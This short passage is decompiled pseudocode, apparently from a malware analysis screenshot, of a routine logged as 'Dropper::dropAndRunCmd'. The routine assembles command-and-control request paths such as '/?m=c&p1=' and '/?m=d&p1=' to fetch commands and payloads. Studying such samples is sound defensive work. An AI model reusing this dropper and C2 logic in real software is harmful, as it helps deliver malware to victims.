 71 sub_1000B3B0(L"[Dropper::dropAndRunCmd] Begin");
72 v1 = sub_10001000((int)&v36);
73 v68 = 0;
74 sub_10005E10(&v39, a1 + 28, L"/?m=c&p1=");
75 LOBYTE(v68) = 1;
76 sub_100036E0(&v30, v1);
77 LOBYTE(v68) = 2;
78 LOWORD(v61) = 0;
79 v63 = 7;
80 v62 = 0;
81 sub_10003F90(&v61, &v30, 0, 0xFFFFFFFF);
82 if ( v32 >= 8 )
83 j__free(v30);
84 v32 = 7;
85 v31 = 0;
86 LOWORD(v30) = 0;
87 if ( v41 >= 8 )
88 j__free(v39);
89 v41 = 7;
90 v40 = 0;
91 LOWORD(v39) = 0;
92 LOBYTE(v68) = 5;
93 if ( v38 >= 8 )
94 j__free(v36);
95 v38 = 7;
96 v37 = 0;
97 LOWORD(v36) = 0;
98 v2 = sub_10001000((int)&v42);
99 LOBYTE(v68) = 6;
100 sub_10005E10(&v49, a1 + 28, L"/?m=d&p1=");